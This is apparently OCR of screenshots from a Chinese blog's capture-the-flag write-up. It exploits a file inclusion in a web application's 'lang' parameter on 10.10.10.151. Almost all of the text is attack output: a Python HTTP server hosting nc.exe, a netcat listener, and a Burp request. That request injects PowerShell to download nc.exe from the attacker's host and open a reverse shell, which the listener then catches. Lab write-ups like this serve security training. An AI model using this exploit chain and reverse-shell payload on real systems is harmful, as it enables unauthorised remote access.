 /bin/bash
/bin/bash 77x44
root@kali:/mnt/smb# ls
dayu.php nc.exe test.txt
root@kali:/mnt/smb# ls
dayu.php nc.exe test.txt
root@kali:/mnt/smb# python -m SimpelHTTPServer 80
/usr/bin/python: No module named SimpelHTTPServer
root@kali:/mnt/smb# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [30/Apr/2020 04:48:27] "GET /nc.exe HTTP/1.1" 200 -
/bin/bash 77x44
root@kali:/mnt/smb# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.151] 49803
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.14.51\dayu\dayu.php&dayu=
powershell.exe+mkdir+/dayu%3b+iwr+-uri+http%3a//10.10.14.51/nc.exe+-outfile+/dayu/nc.exe%3b+/dayu/
nc.exe+10.10.14.51+6666+-e+powershell.exe HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u259541m7skda1186v238puf8q
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
大余安全
https://blog.csdn.net/qq_34801745